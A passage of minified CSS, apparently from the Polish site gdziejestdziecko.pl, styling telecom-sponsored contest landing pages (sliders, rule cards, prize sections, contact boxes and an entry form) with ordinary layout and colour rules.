ease-in-out}@media (min-width: 750px){.orange-contest__slider .swiper-pagination-bullet{width:12px;height:12px}}.orange-contest__slider .swiper-pagination-bullet-active{opacity:1}.orange-contest__slider-image{position:relative}.orange-contest__slider-image img{max-width:100%;height:auto;display:block;border-radius:25px}.orange-contest__slider-image-text{position:absolute;bottom:80px;left:80px;font-size:44px;font-weight:900;line-height:60px;color:#fff;font-family:"Source Serif Pro";max-width:889px}.orange-contest__contest{margin-bottom:40px}@media (min-width: 768px){.orange-contest__contest{margin-bottom:80px}}.orange-contest__contest-wrapper{padding-top:40px;padding-bottom:40px;max-width:1308px;margin:0 auto;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg-mobile.webp")}@media (min-width: 768px){.orange-contest__contest-wrapper{background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg3.webp")}}@media (min-width: 768px){.orange-contest__contest-wrapper{padding-top:80px;padding-bottom:80px}}.orange-contest__contest-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:24px;font-size:32px;line-height:42px}@media (min-width: 768px){.orange-contest__contest-title{font-size:40px;line-height:54px}}.orange-contest__contest-description{color:#353535;font-family:'Montserrat';text-align:center;max-width:500px;margin:0 auto 32px auto;font-size:22px;line-height:32px}@media (min-width: 768px){.orange-contest__contest-description{font-size:18px;line-height:24px}}.orange-contest__contest-description-bottom{font-family:'Montserrat';text-align:center;font-size:22px;line-height:32px}@media (max-width: 768px){.orange-contest__contest-description-bottom br{display:none}}@media (min-width: 768px){.orange-contest__contest-description-bottom{font-size:18px;line-height:24px}}.orange-contest__contest-description-bottom .bold{font-weight:700}.orange-contest__contest-description-bottom .orange{color:#FA8F40;font-weight:700;text-decoration:none;display:block}.orange-contest__contest-list{display:none;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;margin-bottom:25px}@media (min-width: 575px){.orange-contest__contest-list{display:-webkit-box;display:-ms-flexbox;display:flex}}.orange-contest__contest-list-item{padding-left:15px;padding-right:15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:25px}@media (min-width: 575px){.orange-contest__contest-list-item{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}@media (min-width: 768px){.orange-contest__contest-list-item{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}}.orange-contest__contest-list-slider{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width: 575px){.orange-contest__contest-list-slider{display:none}}.orange-contest__contest-list-slider.swiper-container{padding:0;background-color:transparent;border-radius:25px;padding-bottom:72px;padding-top:24px}.orange-contest__contest-list-slider .swiper-slide{max-width:378px !important;width:100% !important;height:auto !important;-webkit-box-shadow:none;box-shadow:none;background-color:transparent}.orange-contest__contest-list-slider .swiper-slide div{padding:0}.orange-contest__contest-list-slider .swiper-pagination{bottom:25px !important}.orange-contest__contest-list-slider .swiper-pagination-bullet{width:12px;height:12px;opacity:0.3;background-color:#FA8F40;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.orange-contest__contest-list-slider .swiper-pagination-bullet-active{opacity:1}.orange-contest__contest img{-webkit-filter:drop-shadow(0 8px 16px rgba(162,132,178,0.16));filter:drop-shadow(0 8px 16px rgba(162,132,178,0.16));max-width:100%;height:auto;display:block;margin:0 auto}.orange-contest__rules{margin-bottom:72px}.orange-contest__rules-title{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:15px;font-size:32px;line-height:42px}@media (min-width: 768px){.orange-contest__rules-title{font-size:40px;line-height:54px;margin-bottom:47px}}.orange-contest__rules-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:-15px;margin-right:-15px}.orange-contest__rules-list{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:0 15px}@media (min-width: 880px){.orange-contest__rules-list{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.orange-contest__rules-list-item{border:1px solid #E6DFDF;border-radius:12px;background-color:#FFFFFF;-webkit-box-shadow:0 16px 32px 0 rgba(217,221,219,0.5);box-shadow:0 16px 32px 0 rgba(217,221,219,0.5);text-align:center;padding:24px;margin-bottom:18px}.orange-contest__rules-list-item.pink .orange-contest__rules-list-item-title-text{color:#E56795}.orange-contest__rules-list-item.pink .orange-contest__rules-list-item-title-image{background:-webkit-gradient(linear, left top, left bottom, from(#E86E9A), to(#E0608F));background:linear-gradient(180deg, #E86E9A 0%, #E0608F 100%)}.orange-contest__rules-list-item.blue .orange-contest__rules-list-item-title-text{color:#7783FC}.orange-contest__rules-list-item.blue .orange-contest__rules-list-item-title-image{background:linear-gradient(209.21deg, #87C1FF 0%, #7069FB 100%)}.orange-contest__rules-list-item.orange .orange-contest__rules-list-item-title-text{color:#FF8E33}.orange-contest__rules-list-item.orange .orange-contest__rules-list-item-title-image{background:linear-gradient(196.16deg, #FFEDB5 0%, #FF7B1A 100%)}.orange-contest__rules-list-item-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:16px}.orange-contest__rules-list-item-title-image{width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:10px;margin-right:16px}.orange-contest__rules-list-item-title-text{font-family:"Source Serif Pro";font-size:40px;font-weight:900;line-height:27px}.orange-contest__rules-list-item-description{color:#2C2E30;font-family:'Montserrat';font-size:16px;line-height:24px;text-align:center;margin-bottom:18px}.orange-contest__rules-list-item-images{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.orange-contest__rules-list-item-images-item{padding:0 8px}.orange-contest__rules-list-item-btn{border-radius:24px;background:linear-gradient(185.29deg, #FFEDB5 0%, #FF7B1A 100%);-webkit-box-shadow:0 10px 20px 0 rgba(23,41,69,0.2);box-shadow:0 10px 20px 0 rgba(23,41,69,0.2);padding:10px;max-width:252px;width:100%;color:#FFFFFF;font-family:'Montserrat';font-size:16px;font-weight:bold;line-height:19px;text-align:center;display:block;margin:0 auto;cursor:pointer;text-decoration:none}.orange-contest__rules-image{padding:0 15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width: 880px){.orange-contest__rules-image{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.orange-contest__rules-image img{max-width:100%;height:auto;display:block;margin:0 auto}.orange-contest__wins{padding-top:40px;padding-bottom:40px;max-width:1308px;margin:0 auto 40px auto;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg-mobile.webp")}@media (min-width: 700px){.orange-contest__wins{background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg.webp")}}@media (min-width: 768px){.orange-contest__wins{padding-top:80px;padding-bottom:80px;margin:0 auto 70px auto}}.orange-contest__wins-wrapper{max-width:1230px;margin:0 auto}.orange-contest__wins-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:24px;font-size:32px;line-height:42px;padding:0 15px}@media (min-width: 768px){.orange-contest__wins-title{font-size:40px;line-height:54px}}.orange-contest__wins-description{color:#353535;font-family:'Montserrat';text-align:center;margin-bottom:32px;font-size:22px;line-height:32px;padding:0 15px}.orange-contest__wins-description .bold{font-weight:bold}@media (min-width: 958px){.orange-contest__wins-description .bold{display:block}}.orange-contest__wins-items{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width: 700px){.orange-contest__wins-items{display:-webkit-box;display:-ms-flexbox;display:flex}}.orange-contest__wins-items--hidden{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width: 700px){.orange-contest__wins-items--hidden{display:none}}.orange-contest__wins-items-item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 700px){.orange-contest__wins-items-item{max-width:33.333%;-webkit-box-flex:0;-ms-flex:0 0 33.333%;flex:0 0 33.333%}}.orange-contest__wins-items-item img{max-width:100%;display:block;height:auto;margin:0 auto}.orange-contest__contact{margin-bottom:80px}.orange-contest__contact-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:34px;font-size:32px;line-height:42px}@media (min-width: 768px){.orange-contest__contact-title{font-size:40px;line-height:54px}}.orange-contest__contact-items{max-width:995px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 auto;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.orange-contest__contact-items-col{padding:0 15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:30px}@media (min-width: 678px){.orange-contest__contact-items-col{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;margin-bottom:0px}}.orange-contest__contact-items-item{-webkit-box-sizing:border-box;box-sizing:border-box;border:4px dashed #F0F0F5;border-radius:24px;text-align:center;padding:32px 15px 32px 15px;height:100%}@media (min-width: 768px){.orange-contest__contact-items-item{padding:50px 20px 50px 20px}}.orange-contest__contact-items-item-image{margin-bottom:32px}.orange-contest__contact-items-item-title{color:#FA8F40;font-family:"Source Serif Pro";font-weight:900;margin-bottom:10px;font-size:32px;line-height:36px}.orange-contest__contact-items-item-value{font-family:'Montserrat';font-size:18px;line-height:28px;margin-bottom:10px;color:#353535;font-weight:700}.orange-contest__contact-items-item-value a{color:#353535;text-decoration:none}.orange-contest__contact-items-item-info{font-size:18px;line-height:26px;color:#353535}.orange-contest__regulations{max-width:1308px;margin:0 auto;width:100%;padding:48px 15px 50px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 768px){.orange-contest__regulations{margin:0 auto 98px auto;padding:0 54px 0 54px}}.orange-contest__regulations-text{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;text-align:center}@media (min-width: 768px){.orange-contest__regulations-text{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;text-align:left}}.orange-contest__regulations-text-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;margin-bottom:30px;font-size:40px;line-height:54px}.orange-contest__regulations-text-description{color:#353535;font-family:'Montserrat';font-size:16px;font-weight:600;line-height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:24px}@media (min-width: 768px){.orange-contest__regulations-text-description{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:0px}}.orange-contest__regulations-text-description svg{margin-left:7px;margin-bottom:-3px;display:none}@media (min-width: 950px){.orange-contest__regulations-text-description svg{display:inline-block}}.orange-contest__regulations-text-description a{color:#353535;text-decoration:none}.orange-contest__regulations-image{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 768px){.orange-contest__regulations-image{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}.orange-contest__regulations-image img{max-width:100%;height:auto;display:block;margin:0 auto}@media (min-width: 768px){.orange-contest__regulations-image img{margin:0 0 0 auto}}body .co10ta .loga .logo.t-mobile{background-image:url("/images/page/t-mobile-logo.png");background-size:auto 60px;background-repeat:no-repeat}body #korecms_page.t-mobile #pakiets_new h1::after{background-image:url("/images/page/t-mobile-logo.png");background-size:auto 52px;background-repeat:no-repeat}body #korecms_page.t-mobile #menu .logo{background-image:url("/images/page/logo_gjd_t-mobile2.png")}.play-contest{scroll-behavior:smooth}.play-contest *{-webkit-box-sizing:border-box;box-sizing:border-box}.play-contest__header{padding-top:32px;margin-bottom:40px;-webkit-box-sizing:border-box;box-sizing:border-box}.play-contest__header *{-webkit-box-sizing:border-box;box-sizing:border-box}.play-contest__header-logo{max-width:200px}@media (min-width: 350px){.play-contest__header-logo{max-width:245px}}.play-contest__header-logo img{max-width:100%;height:auto;display:block}.play-contest__header-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.play-contest__header-burger{display:block;cursor:pointer}@media (min-width: 878px){.play-contest__header-burger{display:none}}.play-contest__header-menu{list-style:none;padding:0;margin:0;font-size:16px;line-height:22px;color:#2C2E30;font-family:"Source Serif Pro";display:none}@media (min-width: 878px){.play-contest__header-menu{display:block}}.play-contest__header-menu-item{display:inline-block;padding:0 19px}.play-contest__header-menu-item:last-of-type{padding-right:0px}.play-contest__header-menu-item:hover a::after,.play-contest__header-menu-item:hover a::before{max-width:50%}.play-contest__header-menu-item a{color:#2C2E30;text-decoration:none;position:relative;font-family:"Source Serif Pro"}.play-contest__header-menu-item a::after,.play-contest__header-menu-item a::before{content:'';position:absolute;bottom:-8px;height:1px;background-color:#2C2E30;max-width:0%;width:100%;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.play-contest__header-menu-item a::after{left:0}.play-contest__header-menu-item a::before{right:0}.play-contest__burger-menu{position:fixed;top:0;left:0;width:100%;height:100%;z-index:20;pointer-events:none}.play-contest__burger-menu.active{pointer-events:all}.play-contest__burger-menu.active::after{opacity:0.9}.play-contest__burger-menu.active .play-contest__burger-menu-wrapper{left:0}.play-contest__burger-menu::after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:linear-gradient(196.16deg, #FFEDB5 0%, #FF7B1A 100%);opacity:0;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.play-contest__burger-menu-wrapper{max-width:70%;width:70%;left:100%;background-color:#fff;border-radius:16px 0 0 16px;margin-left:auto;z-index:21;position:relative;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out;height:100%;padding-left:33px;padding-top:37px}@media (min-width: 500px){.play-contest__burger-menu-wrapper{max-width:80%;width:80%}}@media (min-width: 675px){.play-contest__burger-menu-wrapper{max-width:90%;width:90%}}.play-contest__burger-menu-wrapper-close{cursor:pointer;margin-bottom:33px}.play-contest__burger-menu-wrapper-list{padding:0;margin:0;list-style:none}.play-contest__burger-menu-wrapper-list-item{margin-bottom:24px}.play-contest__burger-menu-wrapper-list-item a{color:#2C2E30;font-family:"Source Serif Pro";font-size:24px;font-weight:bold;letter-spacing:0;line-height:33px;text-decoration:none}.play-contest__slider.swiper-container{padding:0;background-color:transparent;border-radius:25px}.play-contest__slider .swiper-slide{width:100% !important;height:auto !important;-webkit-box-shadow:none;box-shadow:none}.play-contest__slider .swiper-slide div{padding:0}.play-contest__slider .swiper-pagination{position:absolute;bottom:6% !important;left:6% !important;width:auto !important}@media (max-width: 550px){.play-contest__slider .swiper-pagination{bottom:41% !important}}.play-contest__slider .swiper-pagination-bullet{width:8px;height:8px;opacity:0.3;background-color:#fff;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}@media (min-width: 750px){.play-contest__slider .swiper-pagination-bullet{width:12px;height:12px}}.play-contest__slider .swiper-pagination-bullet-active{opacity:1}.play-contest__slider-image{position:relative}.play-contest__slider-image img{max-width:100%;height:auto;display:block;border-radius:25px}.play-contest__slider-image-text{position:absolute;bottom:80px;left:80px;font-size:44px;font-weight:900;line-height:60px;color:#fff;font-family:"Source Serif Pro";max-width:889px}.play-contest__contest{margin-bottom:40px}@media (min-width: 768px){.play-contest__contest{margin-bottom:80px}}.play-contest__contest-wrapper{padding-top:40px;padding-bottom:40px;max-width:1308px;margin:0 auto;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg-mobile.webp")}@media (min-width: 768px){.play-contest__contest-wrapper{background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg3.webp")}}@media (min-width: 768px){.play-contest__contest-wrapper{padding-top:80px;padding-bottom:80px}}.play-contest__contest-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:24px;font-size:32px;line-height:42px}@media (min-width: 768px){.play-contest__contest-title{font-size:40px;line-height:54px}}.play-contest__contest-description{color:#353535;font-family:'Montserrat';text-align:center;max-width:500px;margin:0 auto 32px auto;font-size:22px;line-height:32px}@media (min-width: 768px){.play-contest__contest-description{font-size:18px;line-height:24px}}.play-contest__contest-description-bottom{font-family:'Montserrat';text-align:center;font-size:22px;line-height:32px}@media (max-width: 768px){.play-contest__contest-description-bottom br{display:none}}@media (min-width: 768px){.play-contest__contest-description-bottom{font-size:18px;line-height:24px}}.play-contest__contest-description-bottom .bold{font-weight:700}.play-contest__contest-description-bottom .orange{color:#FA8F40;font-weight:700;text-decoration:none;display:block}.play-contest__contest-list{display:none;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px;margin-bottom:25px}@media (min-width: 575px){.play-contest__contest-list{display:-webkit-box;display:-ms-flexbox;display:flex}}.play-contest__contest-list-item{padding-left:15px;padding-right:15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:25px}@media (min-width: 575px){.play-contest__contest-list-item{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}@media (min-width: 768px){.play-contest__contest-list-item{max-width:33.3333%;-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%}}.play-contest__contest-list-slider{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width: 575px){.play-contest__contest-list-slider{display:none}}.play-contest__contest-list-slider.swiper-container{padding:0;background-color:transparent;border-radius:25px;padding-bottom:72px;padding-top:24px}.play-contest__contest-list-slider .swiper-slide{max-width:378px !important;width:100% !important;height:auto !important;-webkit-box-shadow:none;box-shadow:none;background-color:transparent}.play-contest__contest-list-slider .swiper-slide div{padding:0}.play-contest__contest-list-slider .swiper-pagination{bottom:25px !important}.play-contest__contest-list-slider .swiper-pagination-bullet{width:12px;height:12px;opacity:0.3;background-color:#6923B1;-webkit-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.play-contest__contest-list-slider .swiper-pagination-bullet-active{opacity:1}.play-contest__contest img{-webkit-filter:drop-shadow(0 8px 16px rgba(162,132,178,0.16));filter:drop-shadow(0 8px 16px rgba(162,132,178,0.16));max-width:100%;height:auto;display:block;margin:0 auto}.play-contest__rules{margin-bottom:72px}.play-contest__rules-title{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:15px;font-size:32px;line-height:42px}@media (min-width: 768px){.play-contest__rules-title{font-size:40px;line-height:54px;margin-bottom:47px}}.play-contest__rules-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:-15px;margin-right:-15px}.play-contest__rules-list{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:0 15px}@media (min-width: 880px){.play-contest__rules-list{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.play-contest__rules-list-item{border:1px solid #E6DFDF;border-radius:12px;background-color:#FFFFFF;-webkit-box-shadow:0 16px 32px 0 rgba(217,221,219,0.5);box-shadow:0 16px 32px 0 rgba(217,221,219,0.5);text-align:center;padding:24px;margin-bottom:18px}.play-contest__rules-list-item.pink .play-contest__rules-list-item-title-text{color:#6923B1}.play-contest__rules-list-item.pink .play-contest__rules-list-item-title-image{background:-webkit-gradient(linear, left top, left bottom, from(#E86E9A), to(#E0608F));background:linear-gradient(180deg, #E86E9A 0%, #E0608F 100%)}.play-contest__rules-list-item.blue .play-contest__rules-list-item-title-text{color:#7783FC}.play-contest__rules-list-item.blue .play-contest__rules-list-item-title-image{background:linear-gradient(209.21deg, #87C1FF 0%, #7069FB 100%)}.play-contest__rules-list-item.orange .play-contest__rules-list-item-title-text{color:#AD61CE}.play-contest__rules-list-item.orange .play-contest__rules-list-item-title-image{background:linear-gradient(196.16deg, #FFEDB5 0%, #FF7B1A 100%)}.play-contest__rules-list-item-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:16px}.play-contest__rules-list-item-title-image{width:40px;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:10px;margin-right:16px}.play-contest__rules-list-item-title-text{font-family:"Source Serif Pro";font-size:40px;font-weight:900;line-height:27px}.play-contest__rules-list-item-description{color:#2C2E30;font-family:'Montserrat';font-size:16px;line-height:24px;text-align:center;margin-bottom:18px}.play-contest__rules-list-item-description .bold{font-weight:700}.play-contest__rules-list-item-images{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.play-contest__rules-list-item-images-item{padding:0 8px}.play-contest__rules-list-item-btn{border-radius:24px;background:linear-gradient(223.97deg, #7B35CC 0%, #5C2B95 100%);-webkit-box-shadow:0 10px 20px 0 rgba(23,41,69,0.2);box-shadow:0 10px 20px 0 rgba(23,41,69,0.2);padding:10px;max-width:252px;width:100%;color:#FFFFFF;font-family:'Montserrat';font-size:16px;font-weight:bold;line-height:19px;text-align:center;display:block;margin:0 auto;cursor:pointer;text-decoration:none}.play-contest__rules-image{padding:0 15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width: 880px){.play-contest__rules-image{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.play-contest__rules-image img{max-width:100%;height:auto;display:block;margin:0 auto}.play-contest__wins{padding-top:40px;padding-bottom:40px;max-width:1308px;margin:0 auto 40px auto;background-size:cover;background-position:center;background-repeat:no-repeat;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg-mobile.webp")}@media (min-width: 700px){.play-contest__wins{background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/bg.webp")}}@media (min-width: 768px){.play-contest__wins{padding-top:80px;padding-bottom:80px;margin:0 auto 70px auto}}.play-contest__wins-wrapper{max-width:1230px;margin:0 auto}.play-contest__wins-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:24px;font-size:32px;line-height:42px;padding:0 15px}@media (min-width: 768px){.play-contest__wins-title{font-size:40px;line-height:54px}}.play-contest__wins-description{color:#353535;font-family:'Montserrat';text-align:center;margin-bottom:32px;font-size:22px;line-height:32px;padding:0 15px}.play-contest__wins-description .bold{font-weight:bold}.play-contest__wins-items{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width: 700px){.play-contest__wins-items{display:-webkit-box;display:-ms-flexbox;display:flex}}.play-contest__wins-items--hidden{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width: 700px){.play-contest__wins-items--hidden{display:none}}.play-contest__wins-items-item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media (min-width: 700px){.play-contest__wins-items-item{max-width:33.333%;-webkit-box-flex:0;-ms-flex:0 0 33.333%;flex:0 0 33.333%}}.play-contest__wins-items-item img{max-width:100%;display:block;height:auto;margin:0 auto}.play-contest__contact{margin-bottom:80px}.play-contest__contact-title{color:#353535;font-family:"Source Serif Pro";font-weight:900;text-align:center;margin-bottom:34px;font-size:32px;line-height:42px}@media (min-width: 768px){.play-contest__contact-title{font-size:40px;line-height:54px}}.play-contest__contact-items{max-width:995px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 auto;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.play-contest__contact-items-col{padding:0 15px;max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-bottom:30px}@media (min-width: 678px){.play-contest__contact-items-col{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;margin-bottom:0px}}.play-contest__contact-items-item{-webkit-box-sizing:border-box;box-sizing:border-box;border:4px dashed #F0F0F5;border-radius:24px;text-align:center;padding:32px 15px 32px 15px;height:100%}@media (min-width: 768px){.play-contest__contact-items-item{padding:50px 20px 50px 20px}}.play-contest__contact-items-item-image{margin-bottom:32px}.play-contest__contact-items-item-title{color:#5C2B95;font-family:"Source Serif Pro";font-weight:900;margin-bottom:10px;font-size:32px;line-height:36px}.play-contest__contact-items-item-value{font-family:'Montserrat';font-size:18px;line-height:28px;margin-bottom:10px;color:#353535;font-weight:700}.play-contest__contact-items-item-value a{color:#353535;text-decoration:none}.play-contest__contact-items-item-info{font-size:18px;line-height:26px;color:#353535}.play-contest__form{padding:30px 15px;border-radius:24px;background-color:#48227C;color:#fff;max-width:1300px;margin:0 auto 75px auto;background-image:url("https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/assets/images/play/bg_formularz@2x.webp");background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 768px){.play-contest__form{padding:80px 15px}}.play-contest__form .wpcf7-not-valid-tip{margin-bottom:15px;text-align:center;font-size:13px}.play-contest__form-title{color:#FFFFFF;font-weight:900;text-align:center;margin-bottom:25px;font-family:"Source Serif Pro";font-size:32px;line-height:42px}@media (min-width: 768px){.play-contest__form-title{font-size:40px;line-height:54px;margin-bottom:56px}}.play-contest__form-value{max-width:823px;margin:0 auto;display:block}.play-contest__form-value form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.play-contest__form-value form .wpcf7-response-output{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.play-contest__form-left,.play-contest__form-right{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding:0 15px}@media (min-width: 700px){.play-contest__form-left,.play-contest__form-right{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}.play-contest__form-left-item label{color:#FFFFFF;font-family:'Montserrat';font-size:16px;font-weight:500;letter-spacing:0;line-height:19px}.play-contest__form-left-item .wpcf7-form-control-wrap{display:block;margin-top:8px}.play-contest__form-left-item input{max-width:100%;border-radius:8px;height:49px;width:100%;padding:10px;color:#2C2E30;font-family:'Montserrat';font-size:16px;letter-spacing:0;line-height:24px;border:none;margin-bottom:28px}.play-contest__form-left-description{color:#FFFFFF;font-size:10px;font-weight:300;letter-spacing:0;line-height:13px}.play-contest__form-right label{color:#FFFFFF;font-family:'Montserrat';font-size:16px;font-weight:500;letter-spacing:0;line-height:19px}.play-contest__form-right .wpcf7-form-control-wrap{display:block;margin-top:8px}.play-contest__form-right textarea{max-width:100%;border-radius:8px;height:151px;width:100%;padding:10px;color:#2C2E30;font-family:'Montserrat';font-size:16px;letter-spacing:0;line-height:24px;border:none;margin-bottom:16px;resize:none}.play-contest__form-right-accept .wpcf7-list-item{margin-left:0px}.play-contest__form-right-accept .wpcf7-list-item .ajax-loader{display:none}.play-contest__form-right-accept .wpcf7-list-item label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.play-contest__form-right-accept .wpcf7-list-item label input{width:20px;-webkit-box-flex:0;-ms-flex:0 0 20px;flex:0 0 20px;height:20px;display:block;margin-right:8px;opacity:0}.play-contest__form-right-accept .wpcf7-list-item label input:checked+.wpcf7-list-item-label::after{opacity:1}.play-contest__form-right-accept .wpcf7-list-item label .wpcf7-list-item-label{color:#FFFFFF;font-size:10px;font-weight:300;letter-spacing:0;line-height:13px}.play-contest__form-right-accept .wpcf7-list-item label .wpcf7-list-item-label::before{width:20px;height:20px;position:absolute;left:0;border:1px solid 